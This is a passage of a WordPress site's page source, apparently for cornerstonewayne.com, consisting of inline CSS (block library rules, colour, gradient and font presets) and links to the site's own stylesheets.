    		font-size: clamp(1.25rem, 1.25rem + ((1vw - 0.2rem) * 1.364), 2rem);
    		font-style: italic;
    		font-weight: 400;
    		line-height: 1.9;
        }
/*# sourceURL=wp-block-paragraph-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.cornerstonewayne.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.cornerstonewayne.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.cornerstonewayne.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.cornerstonewayne.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cs-gold: #9b6e23;--wp--preset--color--cs-light-gold: #9f9368;--wp--preset--color--cs-light-text: #d5d1c3;--wp--preset--color--cs-medium-text: #c8c3ae;--wp--preset--color--cs-dark-text: #3b3b38;--wp--preset--color--cs-extra-dark-solid: #1c2525;--wp--preset--color--cs-light-background: #e0ddd7;--wp--preset--color--cs-medium-background: #766e66;--wp--preset--color--cs-dark-background: #363633;--wp--preset--color--cs-light-grid-overlay: #ccc7b9;--wp--preset--color--cs-medium-grid-overlay: #50484a;--wp--preset--color--cs-dark-grid-overlay: #171205;--wp--preset--color--cs-light-gray-button-bg: #d5d1c3;--wp--preset--color--cs-light-gray-button-type: #392f2a;--wp--preset--color--cs-light-gray-button-hover: #cdc8b9;--wp--preset--color--cs-medium-gray-button-bg: #766e66;--wp--preset--color--cs-medium-gray-button-type: #d5d1c3;--wp--preset--color--cs-medium-gray-button-hover: #665d55;--wp--preset--color--cs-dark-gray-button-bg: #392f2a;--wp--preset--color--cs-dark-gray-button-type: #d5d1c3;--wp--preset--color--cs-dark-gray-button-hover: #241914;--wp--preset--color--cs-light-blue-button-bg: #a4b3c9;--wp--preset--color--cs-light-blue-button-type: #282e45;--wp--preset--color--cs-light-blue-button-hover: #98a8c0;--wp--preset--color--cs-medium-blue-button-bg: #5b6788;--wp--preset--color--cs-medium-blue-button-type: #cfd5ec;--wp--preset--color--cs-medium-blue-button-hover: #495679;--wp--preset--color--cs-dark-blue-button-bg: #242943;--wp--preset--color--cs-dark-blue-button-type: #cfd5ec;--wp--preset--color--cs-dark-blue-button-hover: #0d132f;--wp--preset--color--cs-light-bronze-button-bg: #e3dcbe;--wp--preset--color--cs-light-bronze-button-type: #4b2710;--wp--preset--color--cs-light-bronze-button-hover: #dcd4b4;--wp--preset--color--cs-medium-bronze-button-bg: #9b6e23;--wp--preset--color--cs-medium-bronze-button-type: #f0eadc;--wp--preset--color--cs-medium-bronze-button-hover: #8e5d0c;--wp--preset--color--cs-dark-bronze-button-bg: #6b4802;--wp--preset--color--cs-dark-bronze-button-type: #f0eadc;--wp--preset--color--cs-dark-bronze-button-hover: #5a3400;--wp--preset--color--custom-light-text: #d5d1c3;--wp--preset--color--custom-interior-background: #2a190d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.682), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.586), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.93), 42px);--wp--preset--font-family--system-font: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--cormorant-garamond: "Cormorant Garamond", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--montserrat);font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);font-style: normal;font-weight: 300;line-height: 1.88;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--cormorant-garamond);font-size: clamp(1.409rem, 1.409rem + ((1vw - 0.2rem) * 1.644), 2.313rem);font-weight: 500;line-height: 1.33;text-transform: uppercase;}h2{font-family: var(--wp--preset--font-family--montserrat);font-size: clamp(0.88rem, 0.88rem + ((1vw - 0.2rem) * 0.787), 1.313rem);font-weight: 500;line-height: 1.18;text-transform: uppercase;}h3{font-family: var(--wp--preset--font-family--montserrat);font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);font-style: normal;font-weight: 600;line-height: 1.5;}h4{font-family: var(--wp--preset--font-family--cormorant-garamond);font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.682), 20px);font-style: normal;font-weight: 600;line-height: 1.5;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cs-gold-color{color: var(--wp--preset--color--cs-gold) !important;}.has-cs-light-gold-color{color: var(--wp--preset--color--cs-light-gold) !important;}.has-cs-light-text-color{color: var(--wp--preset--color--cs-light-text) !important;}.has-cs-medium-text-color{color: var(--wp--preset--color--cs-medium-text) !important;}.has-cs-dark-text-color{color: var(--wp--preset--color--cs-dark-text) !important;}.has-cs-extra-dark-solid-color{color: var(--wp--preset--color--cs-extra-dark-solid) !important;}.has-cs-light-background-color{color: var(--wp--preset--color--cs-light-background) !important;}.has-cs-medium-background-color{color: var(--wp--preset--color--cs-medium-background) !important;}.has-cs-dark-background-color{color: var(--wp--preset--color--cs-dark-background) !important;}.has-cs-light-grid-overlay-color{color: var(--wp--preset--color--cs-light-grid-overlay) !important;}.has-cs-medium-grid-overlay-color{color: var(--wp--preset--color--cs-medium-grid-overlay) !important;}.has-cs-dark-grid-overlay-color{color: var(--wp--preset--color--cs-dark-grid-overlay) !important;}.has-cs-light-gray-button-bg-color{color: var(--wp--preset--color--cs-light-gray-button-bg) !important;}.has-cs-light-gray-button-type-color{color: var(--wp--preset--color--cs-light-gray-button-type) !important;}.has-cs-light-gray-button-hover-color{color: var(--wp--preset--color--cs-light-gray-button-hover) !important;}.has-cs-medium-gray-button-bg-color{color: var(--wp--preset--color--cs-medium-gray-button-bg) !important;}.has-cs-medium-gray-button-type-color{color: var(--wp--preset--color--cs-medium-gray-button-type) !important;}.has-cs-medium-gray-button-hover-color{color: var(--wp--preset--color--cs-medium-gray-button-hover) !important;}.has-cs-dark-gray-button-bg-color{color: var(--wp--preset--color--cs-dark-gray-button-bg) !important;}.has-cs-dark-gray-button-type-color{color: var(--wp--preset--color--cs-dark-gray-button-type) !important;}.has-cs-dark-gray-button-hover-color{color: var(--wp--preset--color--cs-dark-gray-button-hover) !important;}.has-cs-light-blue-button-bg-color{color: var(--wp--preset--color--cs-light-blue-button-bg) !important;}.has-cs-light-blue-button-type-color{color: var(--wp--preset--color--cs-light-blue-button-type) !important;}.has-cs-light-blue-button-hover-color{color: var(--wp--preset--color--cs-light-blue-button-hover) !important;}.has-cs-medium-blue-button-bg-color{color: var(--wp--preset--color--cs-medium-blue-button-bg) !important;}.has-cs-medium-blue-button-type-color{color: var(--wp--preset--color--cs-medium-blue-button-type) !important;}.has-cs-medium-blue-button-hover-color{color: var(--wp--preset--color--cs-medium-blue-button-hover) !important;}.has-cs-dark-blue-button-bg-color{color: var(--wp--preset--color--cs-dark-blue-button-bg) !important;}.has-cs-dark-blue-button-type-color{color: var(--wp--preset--color--cs-dark-blue-button-type) !important;}.has-cs-dark-blue-button-hover-color{color: var(--wp--preset--color--cs-dark-blue-button-hover) !important;}.has-cs-light-bronze-button-bg-color{color: var(--wp--preset--color--cs-light-bronze-button-bg) !important;}.has-cs-light-bronze-button-type-color{color: var(--wp--preset--color--cs-light-bronze-button-type) !important;}.has-cs-light-bronze-button-hover-color{color: var(--wp--preset--color--cs-light-bronze-button-hover) !important;}.has-cs-medium-bronze-button-bg-color{color: var(--wp--preset--color--cs-medium-bronze-button-bg) !important;}.has-cs-medium-bronze-button-type-color{color: var(--wp--preset--color--cs-medium-bronze-button-type) !important;}.has-cs-medium-bronze-button-hover-color{color: var(--wp--preset--color--cs-medium-bronze-button-hover) !important;}.has-cs-dark-bronze-button-bg-color{color: var(--wp--preset--color--cs-dark-bronze-button-bg) !important;}.has-cs-dark-bronze-button-type-color{color: var(--wp--preset--color--cs-dark-bronze-button-type) !important;}.has-cs-dark-bronze-button-hover-color{color: var(--wp--preset--color--cs-dark-bronze-button-hover) !important;}.has-custom-light-text-color{color: var(--wp--preset--color--custom-light-text) !important;}.has-custom-interior-background-color{color: var(--wp--preset--color--custom-interior-background) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cs-gold-background-color{background-color: var(--wp--preset--color--cs-gold) !important;}.has-cs-light-gold-background-color{background-color: var(--wp--preset--color--cs-light-gold) !important;}.has-cs-light-text-background-color{background-color: var(--wp--preset--color--cs-light-text) !important;}.has-cs-medium-text-background-color{background-color: var(--wp--preset--color--cs-medium-text) !important;}.has-cs-dark-text-background-color{background-color: var(--wp--preset--color--cs-dark-text) !important;}.has-cs-extra-dark-solid-background-color{background-color: var(--wp--preset--color--cs-extra-dark-solid) !important;}.has-cs-light-background-background-color{background-color: var(--wp--preset--color--cs-light-background) !important;}.has-cs-medium-background-background-color{background-color: var(--wp--preset--color--cs-medium-background) !important;}.has-cs-dark-background-background-color{background-color: var(--wp--preset--color--cs-dark-background) !important;}.has-cs-light-grid-overlay-background-color{background-color: var(--wp--preset--color--cs-light-grid-overlay) !important;}.has-cs-medium-grid-overlay-background-color{background-color: var(--wp--preset--color--cs-medium-grid-overlay) !important;}.has-cs-dark-grid-overlay-background-color{background-color: var(--wp--preset--color--cs-dark-grid-overlay) !important;}.has-cs-light-gray-button-bg-background-color{background-color: var(--wp--preset--color--cs-light-gray-button-bg) !important;}.has-cs-light-gray-button-type-background-color{background-color: var(--wp--preset--color--cs-light-gray-button-type) !important;}.has-cs-light-gray-button-hover-background-color{background-color: var(--wp--preset--color--cs-light-gray-button-hover) !important;}.has-cs-medium-gray-button-bg-background-color{background-color: var(--wp--preset--color--cs-medium-gray-button-bg) !important;}.has-cs-medium-gray-button-type-background-color{background-color: var(--wp--preset--color--cs-medium-gray-button-type) !important;}.has-cs-medium-gray-button-hover-background-color{background-color: var(--wp--preset--color--cs-medium-gray-button-hover) !important;}.has-cs-dark-gray-button-bg-background-color{background-color: var(--wp--preset--color--cs-dark-gray-button-bg) !important;}.has-cs-dark-gray-button-type-background-color{background-color: var(--wp--preset--color--cs-dark-gray-button-type) !important;}.has-cs-dark-gray-button-hover-background-color{background-color: var(--wp--preset--color--cs-dark-gray-button-hover) !important;}.has-cs-light-blue-button-bg-background-color{background-color: var(--wp--preset--color--cs-light-blue-button-bg) !important;}.has-cs-light-blue-button-type-background-color{background-color: var(--wp--preset--color--cs-light-blue-button-type) !important;}.has-cs-light-blue-button-hover-background-color{background-color: var(--wp--preset--color--cs-light-blue-button-hover) !important;}.has-cs-medium-blue-button-bg-background-color{background-color: var(--wp--preset--color--cs-medium-blue-button-bg) !important;}.has-cs-medium-blue-button-type-background-color{background-color: var(--wp--preset--color--cs-medium-blue-button-type) !important;}.has-cs-medium-blue-button-hover-background-color{background-color: var(--wp--preset--color--cs-medium-blue-button-hover) !important;}.has-cs-dark-blue-button-bg-background-color{background-color: var(--wp--preset--color--cs-dark-blue-button-bg) !important;}.has-cs-dark-blue-button-type-background-color{background-color: var(--wp--preset--color--cs-dark-blue-button-type) !important;}.has-cs-dark-blue-button-hover-background-color{background-color: var(--wp--preset--color--cs-dark-blue-button-hover) !important;}.has-cs-light-bronze-button-bg-background-color{background-color: var(--wp--preset--color--cs-light-bronze-button-bg) !important;}.has-cs-light-bronze-button-type-background-color{background-color: var(--wp--preset--color--cs-light-bronze-button-type) !important;}.has-cs-light-bronze-button-hover-background-color{background-color: var(--wp--preset--color--cs-light-bronze-button-hover) !important;}.has-cs-medium-bronze-button-bg-background-color{background-color: var(--wp--preset--color--cs-medium-bronze-button-bg) !important;}.has-cs-medium-bronze-button-type-background-color{background-color: var(--wp--preset--color--cs-medium-bronze-button-type) !important;}.has-cs-medium-bronze-button-hover-background-color{background-color: var(--wp--preset--color--cs-medium-bronze-button-hover) !important;}.has-cs-dark-bronze-button-bg-background-color{background-color: var(--wp--preset--color--cs-dark-bronze-button-bg) !important;}.has-cs-dark-bronze-button-type-background-color{background-color: var(--wp--preset--color--cs-dark-bronze-button-type) !important;}.has-cs-dark-bronze-button-hover-background-color{background-color: var(--wp--preset--color--cs-dark-bronze-button-hover) !important;}.has-custom-light-text-background-color{background-color: var(--wp--preset--color--custom-light-text) !important;}.has-custom-interior-background-background-color{background-color: var(--wp--preset--color--custom-interior-background) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cs-gold-border-color{border-color: var(--wp--preset--color--cs-gold) !important;}.has-cs-light-gold-border-color{border-color: var(--wp--preset--color--cs-light-gold) !important;}.has-cs-light-text-border-color{border-color: var(--wp--preset--color--cs-light-text) !important;}.has-cs-medium-text-border-color{border-color: var(--wp--preset--color--cs-medium-text) !important;}.has-cs-dark-text-border-color{border-color: var(--wp--preset--color--cs-dark-text) !important;}.has-cs-extra-dark-solid-border-color{border-color: var(--wp--preset--color--cs-extra-dark-solid) !important;}.has-cs-light-background-border-color{border-color: var(--wp--preset--color--cs-light-background) !important;}.has-cs-medium-background-border-color{border-color: var(--wp--preset--color--cs-medium-background) !important;}.has-cs-dark-background-border-color{border-color: var(--wp--preset--color--cs-dark-background) !important;}.has-cs-light-grid-overlay-border-color{border-color: var(--wp--preset--color--cs-light-grid-overlay) !important;}.has-cs-medium-grid-overlay-border-color{border-color: var(--wp--preset--color--cs-medium-grid-overlay) !important;}.has-cs-dark-grid-overlay-border-color{border-color: var(--wp--preset--color--cs-dark-grid-overlay) !important;}.has-cs-light-gray-button-bg-border-color{border-color: var(--wp--preset--color--cs-light-gray-button-bg) !important;}.has-cs-light-gray-button-type-border-color{border-color: var(--wp--preset--color--cs-light-gray-button-type) !important;}.has-cs-light-gray-button-hover-border-color{border-color: var(--wp--preset--color--cs-light-gray-button-hover) !important;}.has-cs-medium-gray-button-bg-border-color{border-color: var(--wp--preset--color--cs-medium-gray-button-bg) !important;}.has-cs-medium-gray-button-type-border-color{border-color: var(--wp--preset--color--cs-medium-gray-button-type) !important;}.has-cs-medium-gray-button-hover-border-color{border-color: var(--wp--preset--color--cs-medium-gray-button-hover) !important;}.has-cs-dark-gray-button-bg-border-color{border-color: var(--wp--preset--color--cs-dark-gray-button-bg) !important;}.has-cs-dark-gray-button-type-border-color{border-color: var(--wp--preset--color--cs-dark-gray-button-type) !important;}.has-cs-dark-gray-button-hover-border-color{border-color: var(--wp--preset--color--cs-dark-gray-button-hover) !important;}.has-cs-light-blue-button-bg-border-color{border-color: var(--wp--preset--color--cs-light-blue-button-bg) !important;}.has-cs-light-blue-button-type-border-color{border-color: var(--wp--preset--color--cs-light-blue-button-type) !important;}.has-cs-light-blue-button-hover-border-color{border-color: var(--wp--preset--color--cs-light-blue-button-hover) !important;}.has-cs-medium-blue-button-bg-border-color{border-color: var(--wp--preset--color--cs-medium-blue-button-bg) !important;}.has-cs-medium-blue-button-type-border-color{border-color: var(--wp--preset--color--cs-medium-blue-button-type) !important;}.has-cs-medium-blue-button-hover-border-color{border-color: var(--wp--preset--color--cs-medium-blue-button-hover) !important;}.has-cs-dark-blue-button-bg-border-color{border-color: var(--wp--preset--color--cs-dark-blue-button-bg) !important;}.has-cs-dark-blue-button-type-border-color{border-color: var(--wp--preset--color--cs-dark-blue-button-type) !important;}.has-cs-dark-blue-button-hover-border-color{border-color: var(--wp--preset--color--cs-dark-blue-button-hover) !important;}.has-cs-light-bronze-button-bg-border-color{border-color: var(--wp--preset--color--cs-light-bronze-button-bg) !important;}.has-cs-light-bronze-button-type-border-color{border-color: var(--wp--preset--color--cs-light-bronze-button-type) !important;}.has-cs-light-bronze-button-hover-border-color{border-color: var(--wp--preset--color--cs-light-bronze-button-hover) !important;}.has-cs-medium-bronze-button-bg-border-color{border-color: var(--wp--preset--color--cs-medium-bronze-button-bg) !important;}.has-cs-medium-bronze-button-type-border-color{border-color: var(--wp--preset--color--cs-medium-bronze-button-type) !important;}.has-cs-medium-bronze-button-hover-border-color{border-color: var(--wp--preset--color--cs-medium-bronze-button-hover) !important;}.has-cs-dark-bronze-button-bg-border-color{border-color: var(--wp--preset--color--cs-dark-bronze-button-bg) !important;}.has-cs-dark-bronze-button-type-border-color{border-color: var(--wp--preset--color--cs-dark-bronze-button-type) !important;}.has-cs-dark-bronze-button-hover-border-color{border-color: var(--wp--preset--color--cs-dark-bronze-button-hover) !important;}.has-custom-light-text-border-color{border-color: var(--wp--preset--color--custom-light-text) !important;}.has-custom-interior-background-border-color{border-color: var(--wp--preset--color--custom-interior-background) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 